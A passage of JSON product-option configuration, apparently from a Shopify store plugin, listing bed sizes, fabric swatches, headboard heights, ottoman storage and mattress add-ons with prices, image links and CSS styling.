Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"54","required":false,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"48 Inches ","text":""},{"value":"50 Inches ","text":""},{"value":"54 Inches ","text":""},{"value":"60 Inches ","text":""}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"No Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_v7wu_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0},{"value":"Right Side Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_H1EE_a_dZLB_a_H4BL_8dbed7e97c4f4443212c2657ef54e82e_400x_917a8bfc-c66d-4d1e-acfc_70004ff8-0106-455c-b830-2e992a6f6fbf.png","price":125.0},{"value":"Left Side Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_caUe_a_cSbA_a_to4W_9521a338b0aa4b9252a96f9dd208c6ad_400x_5faf1b7a-25fa-417b-b58a_3f30bd4a-b0a6-4ecf-94bf-68072262c464.png","price":125.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15079361839484","title":"Marco Winged Bed","handle":"marco-winged-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":1200,"height":1200,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clzp0l99jifm","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clzp0l99jifm .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clzp0l99jifm .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clzp0l99jifm .cl-po--info{width:18px;height:18px;background-color:#333}#clzp0l99jifm .cl-po--help{color:#637381;font-size:14px}#clzp0l99jifm .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clzp0l99jifm .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clzp0l99jifm .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clzp0l99jifm .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clzp0l99jifm .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clzp0l99jifm .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clzp0l99jifm input[type=radio]:checked+.cl-po--swatch,#clzp0l99jifm input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clzp0l99jifm input[type=checkbox]:checked.cl-po--input,#clzp0l99jifm input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clzp0l99jifm .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clzp0l99jifm .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clzp0l99jifm .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clzp0l99jifm .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clzp0l99jifm .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clzp0l99jifm .cl-po--text-editor,#clzp0l99jifm .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clzp0l99jifm .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clzp0l99jifm .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clzp0l99jifm .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clzp0l99jifm .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clzp0l99jifm .cl-po--invalid{border-color:#c44e47}#clzp0l99jifm .cl-po--errors{margin-top:10px}#clzp0l99jifm .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clzp0l99jifm .cl-po--collapse{color:#555;font-size:18px}#clzp0l99jifm .cl-po--collapse:before{width:22px;height:22px}#clzp0l99jifm .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"54 Inches ","required":false,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"54 Inches ","text":""},{"value":"60 Inches ","text":""}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"No Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_v7wu_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0},{"value":"Right Side Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_H1EE_a_dZLB_a_H4BL_8dbed7e97c4f4443212c2657ef54e82e_400x_917a8bfc-c66d-4d1e-acfc.png","price":125.0},{"value":"Left Side Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_caUe_a_cSbA_a_to4W_9521a338b0aa4b9252a96f9dd208c6ad_400x_5faf1b7a-25fa-417b-b58a.png","price":125.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress )","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15079365607804","title":"Luxe Linea Upholstered 